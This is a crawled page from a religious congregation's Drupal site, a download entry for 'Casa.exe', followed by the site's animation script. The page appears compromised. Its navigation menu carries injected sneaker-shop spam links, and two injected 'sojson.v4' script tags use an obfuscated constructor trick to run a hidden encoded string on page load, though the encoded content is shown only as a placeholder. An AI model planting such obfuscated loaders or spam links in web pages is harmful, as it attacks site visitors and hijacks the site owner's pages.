

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/pt/content/casaexe-55
body_size: 6334
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/pt/content/casaexe-55" />
<link rel="shortlink" href="https://rcj.org/pt/node/17628" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/pt/content/casaexe-55" />
<meta property="og:title" content="Casa.exe" />
  <title>Casa.exe | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"pt\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"eFR4Nti0WHVvaKVSuJf4zW67ABRAzvIQnVVIYD2YcVE","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/pt_9NEq8pqA7ejbHxUefmjjMPi75ieOnJ1HgYkfMoXy89k.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"Expandir","collapseText":"Expandir","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768380917">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.onlinenevada.org/ffahgeshop/en-gb/diadora-magic-basket-low-icona-white-malibu-blue-501-177730-c8087" title="" class="sf-depth-1">C8087 - 501.177730 , OnlinenevadaShops - Diadora Magic Basket Low Icona &amp;#x27;White Malibu Blue&amp;#x27; - diadora n9000 h mip x leo colacicco</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://rcj.org/en/bebcdrshop/article/kobe-bryant-sneakers-list" title="" class="sf-depth-1">Giuseppe Zanotti low top embossed croc-effect sneakers</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.dysongroup.com.au/aecchvshop/jordan/air-jordan-3-valentines-day-hj0178-600" title="" class="sf-depth-1">Nike Air Jordan 1 Mid Khaki , DysongroupShops° , Official Images // Air Jordan Jordan 10 Retro PS &amp;#039;Powder Blue&amp;#039; &amp;quot;Valentine&amp;#x27;s Day&amp;quot;</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhegshop" title="" class="sf-depth-1">Yeezy 700 v3 Azael 1</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebccxshop" title="" class="sf-depth-1">air jordan 4 wmns shimmer bronze eclipse dj0675 200</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebbgmshop" title="" class="sf-depth-1">best selling air jordan 1 mid light smoke grey for sale 554724 092</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/pt/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/pt/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/pt/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/pt/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/pt/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Casa.exe                </h1>
                                                                                                                <div id="node-17628" class="node node-documenti clearfix" about="/pt/content/casaexe-55" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Casa.exe" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2013-07-29T14:02:29+02:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/pt/users/webteam" typeof="sioc:UserAccount" property="foaf:name" datatype="">webteam</span> on Seg, 07/29/2013 - 14:02</span>    </div>
  
  <div class="content">
    <div class="field field-name-field-download-file field-type-file field-label-above"><div class="field-label">File:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Anexo</th><th>Tamanho</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Ficheiro" title="application/x-msdos-program" src="/modules/file/icons/application-octet-stream.png" /> <a href="https://rcj.org/sites/default/files/725-Casausadevelopmentoffice.exe" type="application/x-msdos-program; length=101203">725-Casausadevelopmentoffice.exe</a></span></td><td>98.83 KB</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-download-category field-type-taxonomy-term-reference field-label-above"><div class="field-label">Categoria:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/pt/downloads/development-office" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Development office</a></div></div></div>  </div>

  
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-3202cc699e8781fc54b3c1def261ef6e">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768380917" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='ee5bd'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rcj.org/sites/all/themes/rcj2023/js/app.js?v=1768380917
body_size: 656
content:
// $(document).ready(() => {


//     const observer = new IntersectionObserver((entries) => {
//         for(const entry of entries) {
//             if (entry.isIntersecting) {
//                 entry.target.animate([
//                     { transform: 'scale(0)' },
//                     { transform: 'scale(1)' }
//                 ], {duration: 1000});
//             }
//         }

//     });

//     $('img.szoom').each((index, el) => {
//         observer.observe(el);
//     });

// });


const sr = ScrollReveal();

sr.reveal('.szoom', { duration: 2000, scale: 0.10 }, 500);
sr.reveal('.settore', { duration: 2000, interval: 600 }, 1000);
sr.reveal('.summary.left', { origin: 'left', distance: '150px', opacity: 0, duration: 1000, interval: 600 }, 1000);
sr.reveal('.summary.right', { origin: 'right', distance: '150px', opacity: 0, duration: 1000, interval: 600 }, 1000);

$('.blurblock a').mouseenter(function () {
  $('.blurblock a').not('#' + $(this).attr('id')).addClass('blur').css({ "opacity": "0.7" });
}).mouseleave(function () {
  $('.blurblock a').removeClass('blur').css({ "opacity": "1" });
});



$(".accordion").on("click", ".heading", function () {

  $(this).toggleClass("active").next().slideToggle();

  $(".contents").not($(this).next()).slideUp(300);

  $(this).siblings().removeClass("active");
});

var table = $('#dtauguri').DataTable({
  scrollY: 250,
  paging: false,
  searching: false,
  ordering: false,
  info: false,
});

$(function () {
  $('[data-toggle="tooltip"]').tooltip()
})